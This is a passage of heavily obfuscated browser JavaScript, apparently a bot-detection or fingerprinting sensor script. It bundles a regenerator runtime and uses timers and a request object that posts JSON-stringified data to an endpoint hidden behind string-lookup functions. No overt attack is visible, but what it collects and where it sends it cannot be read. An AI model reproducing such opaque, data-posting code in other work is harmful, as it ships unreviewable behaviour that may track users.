vX()[sr(mX)],x4([],[][[]]))?vX()[sr(xZ)].apply(null,[Od,Ls,lg]):vX()[sr(KH)](Uz,c3,Gh)](WdQ,m1()[m9(jM)](bH,cb({}),cb([]),fYQ,TN,DJQ))[vX()[sr(xZ)](cb([]),Ls,lg)](ZbQ,bN(typeof S0()[UB(q0)],x4('',[][[]]))?S0()[UB(nO)].call(null,MM,bf,Gh,NV):S0()[UB(OD)](g3,bf,XN,cX))[vX()[sr(xZ)].apply(null,[cb(cb({})),Ls,lg])](DCQ,S0()[UB(Gf)](mYQ,cb(nO),g3,kh))[vX()[sr(xZ)](cb(qz),Ls,lg)](fZQ,EO()[mU(s3)](DJQ,IN,bH,Id))[vX()[sr(xZ)].call(null,XH,Ls,lg)](M4Q,vX()[sr(Zq)].call(null,JO,VP,w9))[vX()[sr(xZ)](K4,Ls,lg)](rXQ,vX()[sr(wg)](K4,BB,rN))[vX()[sr(xZ)](XH,Ls,lg)](TdQ,vX()[sr(wjQ)].apply(null,[cb(cb(qz)),Ik,Jf]))[vX()[sr(xZ)].call(null,mX,Ls,lg)](cNQ,S0()[UB(Zq)](vg,D6,IN,gbQ))[qb(typeof vX()[sr(tw)],x4('',[][[]]))?vX()[sr(xZ)](J3,Ls,lg):vX()[sr(KH)](ZB,lOQ,T2Q)](qgQ,KS()[XS(IP)](DJQ,qz,J3,bH))[vX()[sr(xZ)](RX,Ls,lg)](FNQ);var JBQ;return rg.pop(),JBQ=NOQ,JBQ;};var cZQ=function(){var H3Q;rg.push(IFQ);var AzQ;return AzQ=EUQ()[Cq()[vv(K4)](bH,l2Q,VH,PM,h8)](function E0Q(jhQ){rg.push(NFQ);while(nO)switch(jhQ[dh()[Dz(s3)](cb(cb([])),Rr,jg,AR)]=jhQ[bN(typeof bh()[YO(lg)],x4('',[][[]]))?bh()[YO(n0)](VxQ,sD,cb(cb({}))):bh()[YO(Pf)](sWQ,RxQ,Bh)]){case qz:jhQ[dh()[Dz(s3)].call(null,cb(cb([])),Rr,K1,AR)]=Eg[xZ];jhQ[bh()[YO(Pf)].apply(null,[sWQ,RxQ,Gh])]=Eg[J3];{var YbQ;return YbQ=EUQ()[vX()[sr(wN)](O0,KdQ,Id)](nzQ()),rg.pop(),YbQ;}case Rd:H3Q=jhQ[Ag()[M4(Lb)].apply(null,[Kb,Zp,IN])];TI[Cq()[vv(qz)](vH,MM,Rd,sT,ds)][S0()[UB(Od)].apply(null,[xZ,rs,cb(cb(qz)),Lh])](z6Q,H3Q[lb()[I6(IZ)].apply(null,[Zp,tg,An,VH])],WN(F,[EO()[mU(ct)].call(null,AOQ,MN,U4,dk),H3Q[S0()[UB(vb)].call(null,sT,cb([]),FZ,f1)]]));jhQ[bh()[YO(Pf)].call(null,sWQ,RxQ,g3)]=g3;break;case KH:jhQ[qb(typeof dh()[Dz(pnQ)],'undefined')?dh()[Dz(s3)](l0,Rr,l0,AR):dh()[Dz(U4)].apply(null,[TN,PIQ,cH,r3Q])]=KH;jhQ[rB()[XV(b4)](DJQ,z6,U4,Qr,vq)]=jhQ[rB()[XV(n0)](jEQ,bH,ZB,Lr,mX)](Eg[xZ]);case g3:case S0()[UB(wN)].call(null,RM,Qr,zN,D0):{var OXQ;return OXQ=jhQ[bN(typeof dh()[Dz(NV)],x4('',[][[]]))?dh()[Dz(U4)](Pf,ngQ,cb(cb(nO)),UBQ):dh()[Dz(bq)](MN,UH,ON,Er)](),rg.pop(),OXQ;}}rg.pop();},null,null,[[qz,KH]],TI[lb()[I6(PM)](ct,O0,Wr,cg)]),rg.pop(),AzQ;};var h6Q=function(){var lbQ=vcQ();rg.push(I6Q);if(qb(lbQ,QR(nO))&&qb(lbQ,TI[Ag()[M4(nz)](mB,ON,cb(cb(qz)))][S0()[UB(wg)].apply(null,[Od,rs,cb(nO),pV])])&&LR(lbQ,rBQ)){rBQ=lbQ;var HOQ=AYQ();var wBQ=T6(Pb(lbQ,HOQ),F4);UrQ(wBQ);}rg.pop();};var EdQ=function(FrQ){rg.push(zD);var UZQ=LR(arguments[S0()[UB(qz)].apply(null,[O0,Uz,Lr,zb])],nO)&&qb(arguments[nO],undefined)?arguments[nO]:cb(cb(tl));if(cb(UZQ)||mL(FrQ,null)){rg.pop();return;}KK[dh()[Dz(vg)](cb(cb(qz)),r0Q,sT,xR)]=cb(cb(tl));pZQ=cb(cb(tl));var UbQ=FrQ[S0()[UB(vb)](sT,Bh,g3,fg)];var PHQ=FrQ[S0()[UB(wjQ)](pB,n0,Gh,rh)];var r4Q;if(qb(PHQ,undefined)&&LR(PHQ[S0()[UB(qz)].call(null,O0,hZ,cb(nO),zb)],qz)){try{var THQ=rg.length;var pXQ=cb([]);r4Q=TI[bN(typeof bh()[YO(Qr)],x4('',[][[]]))?bh()[YO(n0)](nM,Lv,cb(qz)):bh()[YO(JO)](U4,mEQ,jg)][bN(typeof Ag()[M4(M3)],'undefined')?Ag()[M4(cH)](vP,UhQ,q0):Ag()[M4(FO)](g6,RM,WO)](PHQ);}catch(fdQ){rg.splice(Pb(THQ,nO),Infinity,zD);}}if(qb(UbQ,undefined)&&bN(UbQ,rIQ)&&qb(r4Q,undefined)&&r4Q[lb()[I6(wg)](Vk,cb(cb(nO)),F4,Lr)]&&bN(r4Q[lb()[I6(wg)](Vk,jg,F4,WO)],cb(cb({})))){pZQ=cb(tl);var bhQ=xCQ(B1(ZJQ));var AZQ=TI[vX()[sr(K4)](cb(qz),z3,Op)](BS(GR(),Eg[X9]),Od);if(qb(bhQ,undefined)&&cb(TI[vX()[sr(Pf)](cb(cb({})),Vb,Uz)](bhQ))&&LR(bhQ,qz)){if(qb(wbQ[lb()[I6(Zs)](ZB,K4,mEQ,q0)],undefined)){TI[bN(typeof KS()[XS(jM)],'undefined')?KS()[XS(g3)].apply(null,[Kq,XNQ,xZ,Gv]):KS()[XS(nz)].apply(null,[KlQ,wg,l0,YB])](wbQ[lb()[I6(Zs)](ZB,Id,mEQ,PZ)]);}if(LR(AZQ,qz)&&LR(bhQ,AZQ)){wbQ[lb()[I6(Zs)](ZB,cb(cb([])),mEQ,cb(cb({})))]=TI[bh()[YO(K4)](MN,gd,FO)][bh()[YO(l0)].call(null,tf,J7,l0)](function(){pOQ();},T6(Pb(bhQ,AZQ),F4));}else{wbQ[lb()[I6(Zs)].apply(null,[ZB,qz,mEQ,cg])]=TI[qb(typeof bh()[YO(ClQ)],'undefined')?bh()[YO(K4)].call(null,MN,gd,Pf):bh()[YO(n0)](LBQ,GBQ,qz)][bh()[YO(l0)](tf,J7,Qh)](function(){pOQ();},T6(YNQ,F4));}}}rg.pop();if(pZQ){RGQ();}};var nXQ=function(){var A3Q=cb({});rg.push(KOQ);var fHQ=LR(m6(wbQ[dh()[Dz(tb)].call(null,bH,vxQ,cb(cb(nO)),IP)],F4Q),qz)||LR(m6(wbQ[dh()[Dz(tb)](Lr,vxQ,mX,IP)],E4Q),qz)||LR(m6(wbQ[dh()[Dz(tb)](cb({}),vxQ,Id,IP)],GdQ),Eg[xZ])||LR(m6(wbQ[dh()[Dz(tb)](cb([]),vxQ,wX,IP)],Z4Q),Eg[xZ]);var cUQ=LR(m6(wbQ[dh()[Dz(tb)](M3,vxQ,cg,IP)],YrQ),qz);if(bN(wbQ[lb()[I6(rX)](tg,cb(cb({})),FIQ,X9)],cb(jc))&&cUQ){wbQ[lb()[I6(rX)](tg,zN,FIQ,VH)]=cb(cb({}));A3Q=cb(cb({}));}wbQ[dh()[Dz(tb)].apply(null,[cb(qz),vxQ,Uz,IP])]=xc[bN(typeof lb()[I6(hZ)],x4('',[][[]]))?lb()[I6(YB)].call(null,K1,cb(cb(nO)),NZQ,XH):lb()[I6(K4)].apply(null,[Id,K1,Mx,Bh])]();var nOQ=q3Q();nOQ[qb(typeof m1()[m9(b4)],x4([],[][[]]))?m1()[m9(n0)](U4,cb(nO),XN,Pf,PM,VNQ):m1()[m9(Rd)](IlQ,rX,Zs,IL,RX,NP)](Ag()[M4(Xt)](HhQ,wjQ,rs),Z0Q,cb(cb([])));nOQ[m1()[m9(bs)](g3,Od,qz,xZ,Z6,VNQ)]=function(){mUQ&&mUQ(nOQ,A3Q,fHQ);};var jUQ=TI[bh()[YO(JO)](U4,Ch,FO)][lb()[I6(tb)](Y3,rf,cQQ,bq)](nbQ);var rOQ=lb()[I6(wjQ)](Jf,cb(cb({})),BHQ,vN)[vX()[sr(xZ)](Rd,fjQ,lg)](jUQ,bN(typeof S0()[UB(hZ)],x4([],[][[]]))?S0()[UB(nO)].apply(null,[x5,K4,tf,RJQ]):S0()[UB(Xt)](Zq,MN,TN,bV));nOQ[vX()[sr(Bh)](RX,IM,qz)](rOQ);rg.pop();};var qAQ=function(bbQ){if(bbQ)return cb(cb(jc));var JdQ=ZOQ();var MUQ=JdQ&&JdQ[bH];return MUQ&&FYQ(MUQ);};var pOQ=function(){rg.push(C7Q);wbQ[KS()[XS(YB)].call(null,N4Q,vN,D6,cH)]=cb(cb(tl));rg.pop();QgQ(cb(cb(jc)));};var ABQ=tGQ[tl];var HNQ=tGQ[jc];var U4Q=tGQ[Rn];var GrQ=function(krQ){"@babel/helpers - typeof";rg.push(nrQ);GrQ=mL(dh()[Dz(sT)].call(null,g3,BO,cg,FX),typeof TI[bh()[YO(Od)](PX,ZZ,cb(cb([])))])&&mL(rB()[XV(D6)](RUQ,vH,bf,tb,Z7Q),typeof TI[bh()[YO(Od)](PX,ZZ,Sg)][dh()[Dz(wN)](ct,tUQ,zB,dk)])?function(dJQ){return hlQ.apply(this,[tQ,arguments]);}:function(OjQ){return hlQ.apply(this,[sF,arguments]);};var hAQ;return rg.pop(),hAQ=GrQ(krQ),hAQ;};var dFQ=function(){"use strict";var MCQ=function(Iq,vD,lp){return HM.apply(this,[N7,arguments]);};var MbQ=function(LhQ,zCQ,EzQ,sdQ){rg.push(bT);var jOQ=zCQ&&qIQ(zCQ[qb(typeof dh()[Dz(Od)],x4('',[][[]]))?dh()[Dz(Rd)].call(null,xZ,Gz,bs,jg):dh()[Dz(U4)](Id,Kq,J3,TYQ)],thQ)?zCQ:thQ;var E6Q=TI[Cq()[vv(qz)].call(null,vH,MM,cb(cb(nO)),D6,vT)][dh()[Dz(Qb)](cb(cb([])),EhQ,ct,M3)](jOQ[dh()[Dz(Rd)].call(null,w4,Gz,wX,jg)]);var pUQ=new dCQ(sdQ||[]);OCQ(E6Q,vX()[sr(b4)](hZ,EIQ,Vk),WN(F,[EO()[mU(z6)](Ws,hq,bH,AT),lCQ(LhQ,EzQ,pUQ)]));var d3Q;return rg.pop(),d3Q=E6Q,d3Q;};var thQ=function(){};var ErQ=function(){};var KHQ=function(){};var nCQ=function(wUQ,F6Q){rg.push(LB);function JbQ(sCQ,dhQ,vHQ,BbQ){rg.push(Vr);var I3Q=hlQ(tl,[wUQ[sCQ],wUQ,dhQ]);if(qb(qb(typeof dh()[Dz(fV)],x4([],[][[]]))?dh()[Dz(fV)].apply(null,[IZ,vUQ,Od,Zq]):dh()[Dz(U4)](RX,w0Q,cb(cb({})),qO),I3Q[vX()[sr(rN)](XN,EJQ,D6)])){var gOQ=I3Q[Ag()[M4(PM)].apply(null,[JlQ,Cm,XN])],qdQ=gOQ[EO()[mU(z6)].apply(null,[Ww,VH,bH,AT])];var dbQ;return dbQ=qdQ&&mL(lb()[I6(vH)](rN,tb,pnQ,VH),GrQ(qdQ))&&x0Q.call(qdQ,EO()[mU(D6)].call(null,BZ,hq,KH,U4))?F6Q[S0()[UB(b4)].call(null,zN,KH,qz,WR)](qdQ[bN(typeof EO()[mU(KH)],'undefined')?EO()[mU(nO)](Ad,FZ,nFQ,YlQ):EO()[mU(D6)](BZ,IZ,KH,U4)])[bN(typeof bh()[YO(Qb)],x4([],[][[]]))?bh()[YO(n0)](fv,tYQ,WO):bh()[YO(Z6)].apply(null,[VH,AlQ,cb(nO)])](function(l4Q){rg.push(f8);JbQ(bh()[YO(Pf)](sWQ,N8,M3),l4Q,vHQ,BbQ);rg.pop();},function(n3Q){rg.push(TS);JbQ(dh()[Dz(fV)](Id,dN,cb({}),Zq),n3Q,vHQ,BbQ);rg.pop();}):F6Q[S0()[UB(b4)](zN,cb(cb([])),rX,WR)](qdQ)[bh()[YO(Z6)](VH,AlQ,Qr)](function(HdQ){rg.push(fR);gOQ[qb(typeof EO()[mU(K4)],x4(vX()[sr(vH)](nz,tA,Lr),[][[]]))?EO()[mU(z6)].call(null,bt,Vr,bH,AT):EO()[mU(nO)](qf,Pf,fYQ,rhQ)]=HdQ,vHQ(gOQ);rg.pop();},function(mCQ){rg.push(Qs);var DAQ;return DAQ=JbQ(dh()[Dz(fV)].apply(null,[Rd,fh,C4,Zq]),mCQ,vHQ,BbQ),rg.pop(),DAQ;}),rg.pop(),dbQ;}BbQ(I3Q[Ag()[M4(PM)](JlQ,Cm,cb(cb({})))]);rg.pop();}var v4Q;OCQ(this,vX()[sr(b4)].apply(null,[D6,x1,Vk]),WN(F,[EO()[mU(z6)].apply(null,[Hq,KH,bH,AT]),function FgQ(ACQ,j6Q){var MBQ=function(){return new F6Q(function(sOQ,wdQ){JbQ(ACQ,j6Q,sOQ,wdQ);});};rg.push(dk);var vXQ;return vXQ=v4Q=v4Q?v4Q[bh()[YO(Z6)](VH,gd,pB)](MBQ,MBQ):MBQ(),rg.pop(),vXQ;}]));rg.pop();};var zZQ=function(Bv){return HM.apply(this,[cJ,arguments]);};var q6Q=function(MT){return HM.apply(this,[A,arguments]);};var dCQ=function(CdQ){rg.push(Vm);this[qb(typeof lb()[I6(g3)],'undefined')?lb()[I6(IP)](O0,cb(nO),HjQ,tg):lb()[I6(YB)](tg,RX,qO,YV)]=[WN(F,[Ag()[M4(Vr)](d4,Od,zN),S0()[UB(WO)](j4,cb([]),bf,RN)])],CdQ[qb(typeof dh()[Dz(U4)],x4([],[][[]]))?dh()[Dz(Qh)].call(null,M3,jh,vg,hZ):dh()[Dz(U4)].call(null,jM,Rv,ct,UHQ)](zZQ,this),this[dh()[Dz(jM)](nO,Xw,Ap,hp)](cb(qz));rg.pop();};var MzQ=function(ELQ){rg.push(b7Q);if(ELQ||bN(vX()[sr(vH)](cg,gb,Lr),ELQ)){var PRQ=ELQ[n8Q];if(PRQ){var UsQ;return rg.pop(),UsQ=PRQ.call(ELQ),UsQ;}if(mL(dh()[Dz(sT)](Z6,Kr,b4,FX),typeof ELQ[bh()[YO(Pf)](sWQ,GM,l0)])){var wSQ;return rg.pop(),wSQ=ELQ,wSQ;}if(cb(TI[vX()[sr(Pf)].call(null,K1,lIQ,Uz)](ELQ[bN(typeof S0()[UB(z6)],'undefined')?S0()[UB(nO)].call(null,fGQ,X9,Lr,gh):S0()[UB(qz)].call(null,O0,Ap,xZ,G1)]))){var OVQ=QR(nO),WqQ=function DqQ(){rg.push(HnQ);for(;QL(++OVQ,ELQ[S0()[UB(qz)](O0,cb([]),cb([]),UV)]);)if(x0Q.call(ELQ,OVQ)){var cmQ;return DqQ[bN(typeof EO()[mU(nO)],'undefined')?EO()[mU(nO)].call(null,AdQ,Qh,Yq,EbQ):EO()[mU(z6)].call(null,xB,hq,bH,AT)]=ELQ[OVQ],DqQ[qb(typeof dh()[Dz(nz)],x4([],[][[]]))?dh()[Dz(lg)](Id,Eb,FX,j4):dh()[Dz(U4)](Lb,v9,cb(qz),nz)]=cb(nO),rg.pop(),cmQ=DqQ,cmQ;}DqQ[EO()[mU(z6)].call(null,xB,xZ,bH,AT)]=Y9Q;DqQ[dh()[Dz(lg)](Qh,Eb,Uz,j4)]=cb(qz);var vfQ;return rg.pop(),vfQ=DqQ,vfQ;};var CtQ;return CtQ=WqQ[bh()[YO(Pf)].call(null,sWQ,GM,cb([]))]=WqQ,rg.pop(),CtQ;}}throw new (TI[S0()[UB(Qb)](FX,hZ,Qh,JN)])(x4(GrQ(ELQ),S0()[UB(Ap)](fV,IN,l0,b3)));};rg.push(Ys);dFQ=function ztQ(){return MLQ;};var Y9Q;var MLQ={};var IMQ=TI[Cq()[vv(qz)].apply(null,[vH,MM,JO,K4,CWQ])][dh()[Dz(Rd)].call(null,cb(nO),Y6,rs,jg)];var x0Q=IMQ[bN(typeof dh()[Dz(PM)],x4([],[][[]]))?dh()[Dz(U4)](cb(cb({})),NrQ,Sg,mk):dh()[Dz(D6)](xZ,BB,q0,O0)];var OCQ=TI[Cq()[vv(qz)](vH,MM,X9,Y3,CWQ)][m1()[m9(qz)](sT,cb(cb([])),XN,WR,RX,nB)]||function(DEQ,Aw,FWQ){return hlQ.apply(this,[hY,arguments]);};var XzQ=mL(dh()[Dz(sT)](vg,RB,w4,FX),typeof TI[bh()[YO(Od)].call(null,PX,Xh,cb(cb([])))])?TI[qb(typeof bh()[YO(U4)],x4('',[][[]]))?bh()[YO(Od)].call(null,PX,Xh,cH):bh()[YO(n0)](vm,ECQ,K1)]:{};var n8Q=XzQ[dh()[Dz(wN)](tf,wh,Pf,dk)]||m1()[m9(KH)](Od,xZ,PM,K1,zB,EhQ);var EpQ=XzQ[vX()[sr(Lb)](lg,Cb,IN)]||dh()[Dz(rf)](FX,Ih,pB,JlQ);var ZfQ=XzQ[Ag()[M4(Od)].apply(null,[d4,z6,Bh])]||EO()[mU(Od)](EhQ,lg,D6,Y3);try{var ZSQ=rg.length;var jDQ=cb({});MCQ({},vX()[sr(vH)].call(null,Vk,FQ,Lr));}catch(ZzQ){rg.splice(Pb(ZSQ,nO),Infinity,Ys);MCQ=function(knQ,nAQ,hw){return hlQ.apply(this,[NA,arguments]);};}MLQ[m1()[m9(K4)].apply(null,[U4,Vr,q0,j9Q,wN,lOQ])]=MbQ;var ALQ=lb()[I6(ZB)](mP,FX,HV,Ap);var tLQ=lb()[I6(C4)](Qh,rf,nX,cb({}));var XVQ=S0()[UB(PM)](wN,KH,IN,nHQ);var ttQ=S0()[UB(Lb)].apply(null,[bH,PZ,XN,k0]);var VSQ={};var BVQ={};MCQ(BVQ,n8Q,function(){return hlQ.apply(this,[A,arguments]);});var TMQ=TI[qb(typeof Cq()[vv(Qb)],x4([],[][[]]))?Cq()[vv(qz)].call(null,vH,MM,cb(cb({})),WO,CWQ):Cq()[vv(U4)](E7Q,B4Q,Qh,nz,WlQ)][EO()[mU(YB)].call(null,mm,JO,sT,vg)];var jmQ=TMQ&&TMQ(TMQ(MzQ([])));jmQ&&qb(jmQ,IMQ)&&x0Q.call(jmQ,n8Q)&&(BVQ=jmQ);var WfQ=KHQ[dh()[Dz(Rd)](Gh,Y6,O0,jg)]=thQ[dh()[Dz(Rd)].apply(null,[Vk,Y6,cb(cb([])),jg])]=TI[Cq()[vv(qz)](vH,MM,cb({}),b4,CWQ)][dh()[Dz(Qb)](Sg,Rz,Vk,M3)](BVQ);function jsQ(PvQ){rg.push(jZQ);[bh()[YO(Pf)].apply(null,[sWQ,BBQ,M3]),dh()[Dz(fV)](nO,hO,cb(cb([])),Zq),vX()[sr(Vr)](cb(cb(nO)),Cr,FX)][dh()[Dz(Qh)].call(null,Id,c6,cb(cb(nO)),hZ)](function(wDQ){MCQ(PvQ,wDQ,function(JMQ){rg.push(lm);var rqQ;return rqQ=this[vX()[sr(b4)].call(null,XH,zr,Vk)](wDQ,JMQ),rg.pop(),rqQ;});});rg.pop();}function lCQ(xfQ,rtQ,tVQ){var OSQ=ALQ;return function(ATQ,S8Q){rg.push(pIQ);if(bN(OSQ,XVQ))throw new (TI[dh()[Dz(TN)].apply(null,[ZB,Kt,YB,nz])])(KS()[XS(KH)](HR,vlQ,K4,Lb));if(bN(OSQ,ttQ)){if(bN(dh()[Dz(fV)](cb({}),lz,wX,Zq),ATQ))throw S8Q;var ZRQ;return ZRQ=WN(F,[EO()[mU(z6)].call(null,wsQ,nz,bH,AT),Y9Q,bN(typeof dh()[Dz(PZ)],x4([],[][[]]))?dh()[Dz(U4)](Pf,jg,Id,SDQ):dh()[Dz(lg)](K4,zZ,wX,j4),cb(qz)]),rg.pop(),ZRQ;}for(tVQ[S0()[UB(Vr)].apply(null,[cg,cb({}),M3,d0])]=ATQ,tVQ[Ag()[M4(PM)](f4Q,Cm,Pf)]=S8Q;;){var Z8Q=tVQ[bh()[YO(wN)].call(null,GS,EJQ,K1)];if(Z8Q){var ctQ=U9Q(Z8Q,tVQ);if(ctQ){if(bN(ctQ,VSQ))continue;var l9Q;return rg.pop(),l9Q=ctQ,l9Q;}}if(bN(bN(typeof bh()[YO(Rd)],x4('',[][[]]))?bh()[YO(n0)].apply(null,[TJQ,T5,vb]):bh()[YO(Pf)].call(null,sWQ,zk,K1),tVQ[S0()[UB(Vr)].apply(null,[cg,YB,Qb,d0])]))tVQ[Ag()[M4(Lb)](pZ,Zp,hN)]=tVQ[bh()[YO(rf)].call(null,NV,w0Q,cb(nO))]=tVQ[bN(typeof Ag()[M4(nz)],x4([],[][[]]))?Ag()[M4(cH)].call(null,LgQ,IXQ,cb(cb(nO))):Ag()[M4(PM)].apply(null,[f4Q,Cm,X9])];else if(bN(dh()[Dz(fV)](U4,lz,Vk,Zq),tVQ[S0()[UB(Vr)](cg,xZ,l0,d0)])){if(bN(OSQ,ALQ))throw OSQ=ttQ,tVQ[Ag()[M4(PM)].call(null,f4Q,Cm,cb(cb(nO)))];tVQ[S0()[UB(PZ)](KX,PM,MN,OT)](tVQ[qb(typeof Ag()[M4(Od)],x4('',[][[]]))?Ag()[M4(PM)].apply(null,[f4Q,Cm,cb([])]):Ag()[M4(cH)](d0Q,w3Q,cb(cb({})))]);}else bN(vX()[sr(Vr)](Bh,fk,FX),tVQ[S0()[UB(Vr)].apply(null,[cg,nO,Jf,d0])])&&tVQ[Ag()[M4(b4)](Ml,FO,cb(cb(nO)))](bN(typeof vX()[sr(sT)],x4('',[][[]]))?vX()[sr(KH)].call(null,cb({}),gh,Ik):vX()[sr(Vr)](tb,fk,FX),tVQ[Ag()[M4(PM)].call(null,f4Q,Cm,wX)]);OSQ=XVQ;var k8Q=hlQ(tl,[xfQ,rtQ,tVQ]);if(bN(qb(typeof bh()[YO(fV)],x4([],[][[]]))?bh()[YO(Ap)](FO,nH,tg):bh()[YO(n0)](LB,xrQ,cb(nO)),k8Q[vX()[sr(rN)](RM,DH,D6)])){if(OSQ=tVQ[dh()[Dz(lg)].apply(null,[cb(cb([])),zZ,PM,j4])]?ttQ:tLQ,bN(k8Q[qb(typeof Ag()[M4(b4)],x4('',[][[]]))?Ag()[M4(PM)](f4Q,Cm,cb(qz)):Ag()[M4(cH)](DJQ,CP,n0)],VSQ))continue;var MDQ;return MDQ=WN(F,[EO()[mU(z6)](wsQ,RX,bH,AT),k8Q[Ag()[M4(PM)](f4Q,Cm,zN)],dh()[Dz(lg)].apply(null,[WO,zZ,rN,j4]),tVQ[dh()[Dz(lg)].apply(null,[J3,zZ,RX,j4])]]),rg.pop(),MDQ;}bN(dh()[Dz(fV)](nz,lz,rN,Zq),k8Q[vX()[sr(rN)](KH,DH,D6)])&&(OSQ=ttQ,tVQ[S0()[UB(Vr)].apply(null,[cg,nO,Rd,d0])]=qb(typeof dh()[Dz(WO)],'undefined')?dh()[Dz(fV)](Od,lz,Qb,Zq):dh()[Dz(U4)].apply(null,[hN,kXQ,qz,IOQ]),tVQ[Ag()[M4(PM)](f4Q,Cm,Qh)]=k8Q[Ag()[M4(PM)](f4Q,Cm,Jf)]);}rg.pop();};}function U9Q(xMQ,RTQ){rg.push(AL);var ERQ=RTQ[qb(typeof S0()[UB(qz)],x4([],[][[]]))?S0()[UB(Vr)].call(null,cg,jg,j4,rr):S0()[UB(nO)].call(null,QYQ,n0,vH,xP)];var BvQ=xMQ[dh()[Dz(wN)](PZ,NZQ,cb(qz),dk)][ERQ];if(bN(BvQ,Y9Q)){var QpQ;return RTQ[bh()[YO(wN)].apply(null,[GS,vEQ,xZ])]=null,bN(dh()[Dz(fV)].apply(null,[cb(cb([])),nHQ,zN,Zq]),ERQ)&&xMQ[dh()[Dz(wN)].apply(null,[WO,NZQ,Rd,dk])][vX()[sr(Vr)](IZ,D4Q,FX)]&&(RTQ[S0()[UB(Vr)](cg,Qh,Z6,rr)]=vX()[sr(Vr)](nz,D4Q,FX),RTQ[Ag()[M4(PM)](F1,Cm,cb(cb([])))]=Y9Q,U9Q(xMQ,RTQ),bN(dh()[Dz(fV)](q0,nHQ,VH,Zq),RTQ[S0()[UB(Vr)](cg,wN,Uz,rr)]))||qb(vX()[sr(Vr)](cb({}),D4Q,FX),ERQ)&&(RTQ[S0()[UB(Vr)](cg,b4,cb({}),rr)]=dh()[Dz(fV)].apply(null,[bq,nHQ,O0,Zq]),RTQ[qb(typeof Ag()[M4(g3)],x4('',[][[]]))?Ag()[M4(PM)](F1,Cm,hN):Ag()[M4(cH)](vg,XjQ,jM)]=new (TI[S0()[UB(Qb)](FX,vb,Lr,WlQ)])(x4(x4(vX()[sr(PZ)](cb({}),smQ,vN),ERQ),vX()[sr(WO)](Sg,B4Q,wN)))),rg.pop(),QpQ=VSQ,QpQ;}var HTQ=hlQ(tl,[BvQ,xMQ[dh()[Dz(wN)](hZ,NZQ,Qr,dk)],RTQ[Ag()[M4(PM)](F1,Cm,RX)]]);if(bN(dh()[Dz(fV)].apply(null,[cb(cb([])),nHQ,ON,Zq]),HTQ[vX()[sr(rN)](cb(cb(nO)),X4Q,D6)])){var ZDQ;return RTQ[bN(typeof S0()[UB(PM)],x4([],[][[]]))?S0()[UB(nO)].apply(null,[Qk,cb(qz),qz,rw]):S0()[UB(Vr)](cg,cb(cb([])),b4,rr)]=bN(typeof dh()[Dz(D6)],x4('',[][[]]))?dh()[Dz(U4)](cb(qz),nz,mX,nq):dh()[Dz(fV)](Ap,nHQ,bH,Zq),RTQ[bN(typeof Ag()[M4(sT)],x4('',[][[]]))?Ag()[M4(cH)].apply(null,[IT,RXQ,n0]):Ag()[M4(PM)](F1,Cm,MN)]=HTQ[Ag()[M4(PM)].call(null,F1,Cm,zB)],RTQ[qb(typeof bh()[YO(qz)],x4('',[][[]]))?bh()[YO(wN)].apply(null,[GS,vEQ,O0]):bh()[YO(n0)].call(null,PDQ,dAQ,b4)]=null,rg.pop(),ZDQ=VSQ,ZDQ;}var mLQ=HTQ[Ag()[M4(PM)].apply(null,[F1,Cm,q0])];var hVQ;return hVQ=mLQ?mLQ[dh()[Dz(lg)].call(null,MN,SO,O0,j4)]?(RTQ[xMQ[qb(typeof dh()[Dz(KH)],x4([],[][[]]))?dh()[Dz(ct)](Sg,Q7Q,D6,PZ):dh()[Dz(U4)](t3,g5,Sg,QxQ)]]=mLQ[EO()[mU(z6)].call(null,GbQ,tg,bH,AT)],RTQ[bh()[YO(Pf)].call(null,sWQ,grQ,Zs)]=xMQ[EO()[mU(sT)].apply(null,[pIQ,YV,KH,Bh])],qb(vX()[sr(Vr)](Ap,D4Q,FX),RTQ[qb(typeof S0()[UB(sT)],x4('',[][[]]))?S0()[UB(Vr)].apply(null,[cg,w4,rX,rr]):S0()[UB(nO)].call(null,Rv,K4,Lr,WZQ)])&&(RTQ[S0()[UB(Vr)].apply(null,[cg,XH,vg,rr])]=qb(typeof bh()[YO(ZB)],x4('',[][[]]))?bh()[YO(Pf)](sWQ,grQ,wN):bh()[YO(n0)].call(null,zMQ,OBQ,ct),RTQ[Ag()[M4(PM)].apply(null,[F1,Cm,FZ])]=Y9Q),RTQ[bh()[YO(wN)](GS,vEQ,rf)]=null,VSQ):mLQ:(RTQ[S0()[UB(Vr)](cg,cb(qz),cb(cb(nO)),rr)]=dh()[Dz(fV)](cb(qz),nHQ,jM,Zq),RTQ[Ag()[M4(PM)](F1,Cm,cb(qz))]=new (TI[S0()[UB(Qb)].call(null,FX,cb(nO),Qr,WlQ)])(bN(typeof vX()[sr(xZ)],x4('',[][[]]))?vX()[sr(KH)](tf,K9,zOQ):vX()[sr(Ap)].apply(null,[cb({}),K2Q,n0])),RTQ[bh()[YO(wN)].call(null,GS,vEQ,cb(cb([])))]=null,VSQ),rg.pop(),hVQ;}ErQ[dh()[Dz(Rd)](bf,Y6,cb(nO),jg)]=KHQ;OCQ(WfQ,vX()[sr(qz)](Pf,X4,mYQ),WN(F,[qb(typeof EO()[mU(nO)],x4([],[][[]]))?EO()[mU(z6)](dMQ,MN,bH,AT):EO()[mU(nO)].apply(null,[mw,Id,d6,Fm]),KHQ,qb(typeof vX()[sr(lg)],x4('',[][[]]))?vX()[sr(D6)].call(null,XH,TV,ct):vX()[sr(KH)].call(null,Vk,mIQ,kK),cb(qz)]));OCQ(KHQ,vX()[sr(qz)].call(null,nz,X4,mYQ),WN(F,[EO()[mU(z6)](dMQ,b4,bH,AT),ErQ,bN(typeof vX()[sr(Od)],'undefined')?vX()[sr(KH)](cb([]),tUQ,D4Q):vX()[sr(D6)](K4,TV,ct),cb(qz)]));ErQ[EO()[mU(TN)].call(null,nB,tg,Qb,TD)]=MCQ(KHQ,ZfQ,S0()[UB(Pf)](rf,cb([]),cb({}),xG));MLQ[dh()[Dz(bs)].apply(null,[hq,ZcQ,cg,BM])]=function(LDQ){rg.push(RR);var IVQ=mL(dh()[Dz(sT)](MN,xV,Lr,FX),typeof LDQ)&&LDQ[vX()[sr(qz)](ct,dO,mYQ)];var P8Q;return P8Q=cb(cb(IVQ))&&(bN(IVQ,ErQ)||bN(qb(typeof 